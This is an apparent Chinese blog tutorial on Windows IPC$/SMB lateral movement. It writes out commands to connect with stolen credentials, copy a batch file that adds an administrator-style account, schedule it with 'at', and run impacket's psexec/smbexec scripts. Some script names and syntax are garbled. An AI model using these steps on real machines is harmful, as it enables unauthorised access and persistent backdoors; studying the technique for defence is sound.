前言:

IPC$和windows的SMB共享都是复用了445端口,它们都基于SMB协议实现,但是IPC$的作用范围更大一些,它是服务器间进程间通信方式。

IPC$的登录验证方式可分为:

1:匿名anonymous IPC$: 空账号,空密码可访问,但是匿名IPC$的权限往往较低。

2:非匿名IPC$: 需要帐号密码的验证,不过这反过来也为黑客提供了一种暴力破解windows系统账户密码的方式

3:SMB:局域网文件传输协议 445端口 ,139,135,137都需要被打开。

利用方式(手动利用)



通过net share查看共享资源,当成功建立起了ipc$连接后,也是可以通过net share来查看的,通过图片

可以看到下面的共享是默认开启的,如果需要彻底禁止共享服务的话,可以在系统服务中禁止“server服务”



建立连接ipc$,这里jimolang1231...是被连接的机器密码,administrator是被连接机器的账号

net use \\被控ip\ipc$ 密码 /user:账号:建立ipc$连接





建立好了以后,可以通过net share来进行查看是否结果,在本地机器中新建bat文件,内容为"net user admins jimolang1231.. /add"意思就是添加用户。

copy 文件 \\被控ip\admin$:复制bat文件到被控机器中



查看是否成功上传到目标机器中,是成功上传的。

dir \\被控ip\admin$ 查看内容



查看被控机器当前设置,设置计划任务,

net time \\被控ip:查看被控机时间



设置计划任务,设置成功。

at \\被控ip 时间 \\被控ip\admin$\文件 :启动任务

最后我们登录到被控机器上通过cmd查询得知,新用户已经成功添加。

以上的利用方式是最基础的手动来进行利用,下面介绍如何通过工具的方式来进行ipc$连接攻击。

利用方式(工具利用)

这里推荐的工具是impacket-master.zip 可以去github上下载。

下载解压后,运行python setup.py install进行安装包的安装,我这里就在kali中演示(windows也是如此)



winexec.py 账号:密码@被控ip地址:工作组环境

winexec.py DC/账号:密码被控@ip地址:域环境



smbexec.py账号:密码@被控ip 使用的方式和上面一样

组后一个脚本psexec.py

和上面的利用方式也是一样的,winexec.py、smbexec.py、psexec.py在这里插入代码片这三个脚本文件都impacket-master.zip 里面。



当然了也可以直接在kali的msf中加载exploit/windows/smb/psexec模块来进行ipc$攻击,下面是参数的设置。